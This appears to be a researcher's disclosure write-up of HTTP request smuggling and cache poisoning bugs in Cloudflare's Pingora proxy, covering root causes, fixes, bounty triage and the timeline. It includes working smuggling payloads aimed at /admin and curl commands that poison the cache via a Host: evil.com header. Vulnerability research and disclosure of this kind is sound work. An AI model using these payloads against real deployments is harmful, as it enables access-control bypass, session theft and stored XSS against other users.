Breaking Pingora: HTTP Request Smuggling & Cache Poisoning in Cloudflare's Reverse Proxy

Introduction

Between December 2025 and January 2026, I found and reported multiple vulnerabilities in Pingora, Cloudflare’s open-source reverse proxy framework written in Rust. Pingora is positioned as a modern replacement for NGINX and powers parts of Cloudflare’s own infrastructure.

I found three independent HTTP request smuggling bugs and one cache poisoning vulnerability, all exploitable under Pingora’s default configuration with no special setup required. I confirmed the Upgrade header bug (Bug 1) also affects downstream projects like Pingap and Encore. The TE and cache bugs likely do as well since they’re in shared Pingora code, but I didn’t verify those specifically.

Cloudflare’s own CDN stack is protected by upstream architectural layers that prevent exploitation, but direct Pingora deployments on the internet are fully exposed.

This post covers the technical details of each bug, root cause analysis, and how they chain together. I’m also sharing some notes on the disclosure process since I think it’s useful context for other researchers.

Disclosure timeline: 85 days from first report to final patch verification. All bugs fixed in Pingora 0.8.0. Cloudflare also published a blog post here.

Bounty: $5,000 total across all reports.

Background: How HTTP Request Smuggling Works

If you already know CL.TE/TE.CL smuggling, skip this section.

Request smuggling happens when a front-end proxy and a back-end server disagree on where one HTTP request ends and the next one begins. The attacker sends a single payload that the proxy sees as one request, but the backend interprets as two. The second “smuggled” request sits in the backend’s buffer and gets prepended to the next legitimate user’s request.

This gives the attacker control over another user’s request - they can redirect it, steal headers (cookies, auth tokens), bypass ACLs, or poison caches.

The disagreement usually comes from ambiguous handling of two headers:

Content-Length(CL) - tells the server exactly how many bytes the body containsTransfer-Encoding(TE) - tells the server the body uses chunked encoding

When both are present, or when either is malformed, different implementations make different choices. That’s where smuggling lives.

Bug 1: Connection Upgrade Header Bypass (CVE-2026-2833)

Report: HackerOne #3449260

Filed: December 2, 2025

Advisory: GHSA-xq2h-p299-vjwv · CVE-2026-2833

Root cause: Pingora switches to raw byte passthrough on any Upgrade header without waiting for a 101 Switching Protocols response from the backend.

The Vulnerability

When Pingora receives a request with an Upgrade header (normally used for WebSocket handshakes), it immediately switches into tunnel/passthrough mode. In this mode, Pingora stops parsing HTTP and forwards raw bytes between client and backend.

The problem: Pingora does this before confirming the backend actually accepted the upgrade. It doesn’t check for a 101 response. It just sees Upgrade and goes into passthrough.

So an attacker can:

- Send a request with an

Upgradeheader - Pipeline a second request right after it in the same TCP connection

- Pingora processes only the first request as HTTP, then blindly forwards the rest as raw bytes

- The backend receives those raw bytes and parses them as a new HTTP request

The smuggled request bypasses all proxy-layer controls (ACLs, WAF rules, rate limiting, auth checks) because Pingora never sees it as an HTTP request.

┌──────────┐ ┌──────────┐ ┌──────────┐

│ Client │ │ Pingora │ │ Backend │

└────┬─────┘ └────┬─────┘ └────┬─────┘

│ │ │

│ GET / HTTP/1.1 │ │

│ Upgrade: xxx │ Sees: 1 request │

│ ─────────────── │ (switches to │

│ GET /admin HTTP/1.1 │ passthrough) │

│ ─────────────────► │ ─────────────────► │

│ │ Forwards raw bytes │ Sees: 2 requests

│ │ │ 1. GET /

│ │ │ 2. GET /admin

│ │ │ (smuggled!)Minimal PoC

GET / HTTP/1.1

Host: target.com

Upgrade: anything

Content-Length: 0

GET /admin HTTP/1.1

Host: target.comThat’s it. The Upgrade value doesn’t matter - websocket, xxx, literally anything triggers passthrough mode. The second request reaches the backend directly, appearing to come from the proxy’s trusted IP.



Cross-User Impact

This isn’t just self-inflicted. I proved cross-user exploitation using two separate VPS instances with different IPs:

- Attacker sends the smuggled payload from VPS-A

- Victim sends a normal request from VPS-B (completely different IP, different connection)

- The smuggled request poisons the backend connection, victim’s response is affected

The backend sees the smuggled request as coming from the proxy’s internal IP, which means:

- ACL bypass - access endpoints blocked at the proxy layer

- Internal SSRF - requests appear to originate from a trusted source

- HTTP desync - response queue poisoning across users

- Session hijacking - capture victim’s cookies and auth headers

Backend logs confirm the desync — /admin and /secret accessed with the proxy’s internal IP, while the proxy itself never saw those requests:

Root Cause in Code

The actual root cause is in pingora-core/src/protocols/http/v1/server.rs#L797. When the session encounters an Upgrade header, it calls init_http10(), which puts the session into “pass-through” mode. This is the same close-delimited body mode exploited in the TE bugs (Bugs 2 & 3). In this mode, Pingora reads until the connection closes and forwards everything as raw bytes, including any pipelined requests.

Side note: ServerSession::into_inner() has a doc comment suggesting it’s involved in the upgrade process, but it’s not actually called as part of this code path. The pass-through behavior is triggered entirely through init_http10().

What the Patch Does

// Before: switch to passthrough immediately on Upgrade header

// After: switch to passthrough only after 101 response from backendThe patched behavior returns 400 Bad Request for the smuggled content. HTTP/1.1 pipelining is technically valid per RFC, but Pingora closes the connection by default when it encounters pipelined requests, so the smuggled content is rejected either way.

I threw a bunch of edge cases at the patch - couldn’t get past it.

Bug 2: Transfer-Encoding Comma-Separated Misparsing (CVE-2026-2835)

Report: HackerOne #3508851

Filed: January 13, 2026

Advisory: GHSA-hj7x-879w-vrp7 · CVE-2026-2835

Root cause: is_chunked_encoding() performs an exact string match on the Transfer-Encoding header value. It doesn’t parse comma-separated lists per RFC 9112.

The Vulnerability

RFC 9112 allows Transfer-Encoding to contain a comma-separated list of encodings:

Transfer-Encoding: identity, chunkedThe last encoding in the list determines the framing. If “chunked” is the final value, the body uses chunked framing.

Pingora’s is_chunked_encoding() does an exact match against the string "chunked". When it sees "identity, chunked", the match fails. Pingora doesn’t recognize this as chunked encoding.

Here’s what happens next. Whenever Transfer-Encoding is present, Pingora strips the Content-Length header. This is correct per RFC since TE always takes precedence over CL regardless of whether the TE value is recognized. But because Pingora also failed to recognize the TE as chunked, the request now has no recognized framing at all. If the request uses HTTP/1.0, Pingora falls back to close-delimited body mode - reads until the connection closes and forwards everything as the body.

The result looks like a CL.TE desync from the outside, but the actual mechanism is different: Pingora isn’t using Content-Length for framing (it stripped it). It’s in close-delimited mode, forwarding everything. Meanwhile, lenient backends like Node.js (Express, Fastify, NestJS) correctly parse identity, chunked as chunked encoding. They see the chunked terminator (0\r\n\r\n) and treat everything after it as a new request. That’s where the desync happens.



PoC

GET / HTTP/1.0

Host: target.com

Connection: keep-alive

Transfer-Encoding: identity, chunked

Content-Length: 29

0

GET /admin HTTP/1.1

X: Why HTTP/1.0? This is an attacker-controlled bypass technique, not an environmental requirement. The attacker chooses the protocol version in their request. With HTTP/1.0, Pingora triggers init_http10() which reads the body using close-delimited mode and forwards everything, including the smuggled request.

With HTTP/1.1, Pingora doesn’t forward the body bytes the same way, so the desync doesn’t occur.

The attacker’s request with Transfer-Encoding: identity, chunked — Pingora doesn’t recognize the chunked framing, forwards everything, and the backend (Express) returns the smuggled /admin response:

The Exploitation Chain

- Attacker sends the payload above from Connection A

- Pingora sees: one

GET /request with a body (close-delimited, since no recognized framing) - Backend (Node.js) sees: one

GET /request with chunked body (terminated by0), followed by a newGET /adminrequest - The

/adminrequest sits in the backend’s buffer - Victim sends a normal request from Connection B

- Victim’s request gets merged with the smuggled

/admin, attacker receives victim’s response headers, cookies, tokens

Bug 3: Transfer-Encoding Duplicate Header Handling (CVE-2026-2835)

Report: Documented within HackerOne #3508851

Identified: January 18, 2026

Advisory: GHSA-hj7x-879w-vrp7 · CVE-2026-2835

Root cause: Pingora uses .get() instead of .get_all() when retrieving Transfer-Encoding headers. When duplicate TE headers exist, only the first is checked.

The Vulnerability

This is a separate bug from Bug 2, even though the exploitation path looks similar.

RFC 9110 says that multiple headers with the same field name should be treated as if they were combined into a comma-separated list. So these two are semantically identical:

Transfer-Encoding: identity, chunkedTransfer-Encoding: identity

Transfer-Encoding: chunkedPingora uses .get() to retrieve the Transfer-Encoding header, which returns only the first occurrence. It checks "identity" against "chunked", finds no match, and falls into the same no-framing > close-delimited > passthrough chain as Bug 2.

Meanwhile, many backends use .get_all() or equivalent, see both headers, and recognize chunked framing from the second one.



PoC

POST /legit HTTP/1.0

Host: target.com

Connection: keep-alive

Content-Length: 5

Transfer-Encoding: identity

Transfer-Encoding: chunked

0

GET /admin HTTP/1.1

Host: target.com

X: Same cross-user impact. Same exploitation chain. Different root cause, different code path, different fix.

Duplicate Transfer-Encoding headers — Pingora only reads the first (identity), misses the second (chunked), and the backend grants access to /admin:

Why These Are Independent Bugs

| Bug 2 (Comma-Separated) | Bug 3 (Duplicate Headers) | |

|---|---|---|

| Root Cause | Exact string match in is_chunked_encoding() | .get() returns first header only |

| Fix | Parse comma-separated TE list | Use .get_all() for TE headers |

| Code Path | Single header parsing | Multi-header retrieval |

Fixing one does not fix the other. Cloudflare’s patch addresses both within is_chunked_encoding_from_headers() but with distinct changes. Both bugs are tracked under CVE-2026-2835.

Bug 4: Default Cache Key Excludes Host Header (CVE-2026-2836)

Report: HackerOne #3515245

Filed: January 18, 2026

Advisory: GHSA-f93w-pcj3-rggc · CVE-2026-2836

Root cause: CacheKey::default() generates cache keys using only the URI path, completely ignoring the Host header.

The Vulnerability

This one is different from the smuggling bugs. It’s a cache poisoning issue, but equally dangerous in practice.

When a developer enables caching in Pingora without implementing a custom cache_key_callback, the trait’s default implementation returns CacheKey::default(). This generates cache keys from the request path only. No Host. No scheme. No port.

Request to evil.com/api/data > Cache key: /api/data

Request to victim.com/api/data > Cache key: /api/data (SAME KEY)Every major proxy/cache (NGINX, Varnish, Apache, CDN providers) includes the Host header in cache keys by default. Pingora is the exception, and it’s not documented anywhere.

Attack Scenario

Multi-tenant deployment (the most common real-world case):

tenant-a.app.com/dashboardreturns Tenant A’s dashboardtenant-b.app.com/dashboardreturns Tenant B’s dashboard- Both produce cache key:

/dashboard - Whoever’s response gets cached first is served to everyone

No backend bug required. No Host header injection. Just legitimate tenants with different content being served each other’s cached responses.

With Host header reflection (amplification):

If the backend reflects the Host header in its response (common in redirects, CORS headers, script includes), the attack gets worse:

- Attacker sends

GET /pagewithHost: evil.com - Response contains

<script src="https://evil.com/malicious.js">and gets cached - Every subsequent user requesting

/pageexecutes the attacker’s JavaScript

This turns what would normally be a low-impact, self-inflicted Host header injection into stored XSS affecting all users.

PoC

# Attacker poisons cache

curl -H "Host: evil.com" http://target:8080/api/data

# Victim gets poisoned response

curl -H "Host: legitimate.com" http://target:8080/api/data

# Response: X-Cache-Status: HIT, content from evil.comThe Fix

Cloudflare decided to remove the default cache key generation entirely, forcing developers to define their own cache_key_callback. Right call - rather than guessing what should be in the key, make the developer think about it explicitly.

The HTTP/1.0 Close-Delimited Body: A Shared Exploitation Primitive

During Cloudflare’s investigation, their engineering team identified an important detail about Bugs 2 and 3 that I want to cover fairly.

I initially framed these as CL.TE smuggling (Content-Length vs Transfer-Encoding disagreement), but the actual mechanism is more nuanced. Here’s what really happens:

- Pingora receives a request with a malformed TE header

- Pingora doesn’t recognize the TE as chunked, but correctly strips Content-Length since TE is present (per RFC, TE always takes precedence over CL regardless of whether the TE value is recognized)

- Now there’s no recognized framing at all

- For HTTP/1.0 requests, Pingora falls back to “close-delimited” body mode - read until connection closes, forward everything

- RFC 9112 explicitly states that request bodies must never be close-delimited - only responses can use this mode

- The forwarded bytes include the smuggled request

So the full chain is: TE misparsing > no framing recognized > illegal close-delimited request body > raw bytes forwarded > backend parses smuggled request

The TE bugs create the precondition (Pingora misunderstands framing). The HTTP/1.0 close-delimited body mode provides the forwarding mechanism. Both sides are broken independently - the TE parsing violates RFC 9112, and the close-delimited request body violates RFC 9112 in a different way.

Cloudflare’s patch addresses all layers: fixes TE parsing, removes close-delimited request body mode entirely, and adds additional hardening like disabling CONNECT method by default and rejecting ambiguous framing.

Worth noting: Cloudflare’s engineering team confirmed during investigation that the HTTP/1.0 close-delimited body mode is independently triggerable. Sending a request with no framing headers at all triggers the same passthrough behavior, no TE misparsing required.

Disclosure Experience

Some notes on the triage and disclosure process. I think this stuff is useful for researchers working with big bug bounty programs.

The Triage Process

HackerOne analysts handle a massive volume of reports daily, so some back-and-forth is expected. I want to document what happened here because it’s useful context.

The first report (#3449260) took a few rounds to get through. The analyst asked me to prove cross-user impact, which is a fair ask for smuggling bugs. I provided multiple PoCs - Burp Suite evidence, a Docker-based test from a separate IP. There were some environment setup issues on their end, so I ended up spinning up a live EC2 instance they could test against directly. Triaged on December 5th.

For the second report (#3508851), the analyst tested with HTTP/1.1 instead of HTTP/1.0 and got a 400 back, which made it look like the bug didn’t work. Once I explained that the HTTP version is an attacker-controlled parameter (it’s part of the exploit, not a precondition), it got triaged quickly.

The third report (#3515245) was initially dismissed as expected behavior. The analyst referenced documentation suggesting Host was already included in cache keys, but this didn’t match the actual default code path. After I walked through the specific code flow and pointed out that their own description of “shared caching across virtual hosts” contradicted Host being in the key, it was triaged.

None of this is unusual for complex vulnerability classes. HTTP smuggling and cache poisoning aren’t straightforward to validate, and analysts are working across many programs and bug types at once. Once the reports reached the Cloudflare engineering team, the experience was excellent. Technical discussions were thorough, patches were solid, and the coordinated disclosure was handled well.

Severity Decisions

Interesting aspect of this engagement: Cloudflare maintained High severity on HackerOne for all reports, because their internal CDN stack has upstream architectural mitigations that prevent exploitation. At the same time, they confirmed the CVEs would be rated Critical to warn the broader Pingora community about the real-world impact on standalone deployments.

I pushed back on this, arguing that severity should reflect the impact on Pingora as a scoped product, not Cloudflare’s internal compensating controls. Cloudflare’s position was that the HackerOne severity reflects their specific risk profile, while the CVE reflects the general risk. Reasonable people can disagree here, but Cloudflare did commit to updating their program policy to clarify how severity is evaluated when their infrastructure has compensating controls but the scoped open-source product doesn’t.

For researchers: if you’re reporting vulns in open-source products maintained by large companies, be aware that internal mitigations may affect the bounty severity even when the CVE is scored higher. Ask about this early.

The TE Bug Consolidation

Bugs 2 and 3 have different root causes (exact string match vs .get() returning first header only), different code paths, and required different fixes. Even within Cloudflare’s own patchset, find_last_te_token and get_all are distinct changes. I asked twice during the process for them to be tracked separately.

The HackerOne analyst advised me to keep both in the same report (#3508851) rather than filing separately. That was a reporting decision, not a technical one, and it meant Cloudflare grouped them under a single CVE (CVE-2026-2835).

Cloudflare’s root cause analysis concluded that the core vulnerability was the structural passthrough flaw. When Pingora failed to recognize a valid framing method, it defaulted to close-delimited mode, which RFC 9112 says should never apply to requests. From their perspective, both TE parsing bugs were triggers for that single passthrough state, which is why they consolidated under one CVE.

I pushed back on this framing. Request smuggling is never one component’s fault, it exists at the parsing boundary between proxy and backend. The TE bugs are independently broken parsing behavior that widen attack surface against any backend that interprets TE differently from Pingora, regardless of the passthrough. But I understand Cloudflare’s reasoning, and the unified fix in is_chunked_encoding_from_headers() does address both.

On bounty: Cloudflare awarded $1,500 as the base for the TE report, plus a $500 bonus recognizing the duplicate header bug as a distinct programmatic error. Fair outcome given the consolidation.

Lesson for researchers: if bugs have independent root causes and independent fixes, file them separately, even if they affect the same component. Once two bugs share a report, it’s much harder to argue for separate tracking downstream. Don’t let process convenience override the technical distinction.

Bounty

| Report | Amount |

|---|---|

| Upgrade header smuggling (#3449260) | $1,500 |

| TE smuggling - base + $500 bonus (#3508851) | $2,000 |

| Cache key poisoning (#3515245) | $1,500 |

| Total | $5,000 |

Advisories

| CVE | Title | GHSA | RUSTSEC |

|---|---|---|---|

| CVE-2026-2833 | HTTP Request Smuggling via Premature Upgrade | GHSA-xq2h-p299-vjwv | Published |

| CVE-2026-2835 | HTTP Request Smuggling via HTTP/1.0 and Transfer-Encoding Misparsing | GHSA-hj7x-879w-vrp7 | Published |

| CVE-2026-2836 | Cache Poisoning via Insecure-by-Default Cache Key | GHSA-f93w-pcj3-rggc | Published |

Impact Summary

| Bug | Type | CVE | CVE Severity | Affected Deployments |

|---|---|---|---|---|

| Upgrade Header Passthrough | HTTP Request Smuggling | CVE-2026-2833 | Critical | Any Pingora deployment with keep-alive backends |

| TE Comma-Separated Misparsing | HTTP Request Smuggling | CVE-2026-2835 | Critical | Pingora + Node.js/lenient backends |

| TE Duplicate Header Handling | HTTP Request Smuggling | CVE-2026-2835 | Critical | Pingora + Node.js/lenient backends |

| Default Cache Key Missing Host | Cache Poisoning | CVE-2026-2836 | High | Any Pingora deployment with caching enabled |

All bugs exploitable under default configuration. No non-default settings required. No authentication needed. Low attack complexity.

Cross-user impact proven for all smuggling bugs via separate VPS instances over the public internet.

Fixed Versions

All bugs are fixed in Pingora 0.8.0.

Timeline

| Date | Event |

|---|---|

| Dec 2, 2025 | Reported Upgrade header smuggling (#3449260) |

| Dec 5, 2025 | Bug 1 triaged after live instance provided |

| Jan 13, 2026 | Reported TE comma-separated smuggling (#3508851) |

| Jan 14, 2026 | Bug 2 triaged |

| Jan 18, 2026 | Identified TE duplicate header bug, reported within #3508851 |

| Jan 18, 2026 | Reported cache key poisoning (#3515245) |

| Jan 19, 2026 | Bug 4 triaged |

| Jan 29, 2026 | Received and verified patch for Bug 1 |

| Feb 13, 2026 | Received and verified patch for Bugs 2 & 3 |

| Feb 25, 2026 | Received and verified patch for Bug 4 |

| Mar 3, 2026 | Bounty awarded |

| Mar 5, 2026 | CVEs, GHSAs, and RUSTSECs published |

| Mar 9, 2026 | Coordinated blog publication |

Total: ~98 days from first report to public disclosure.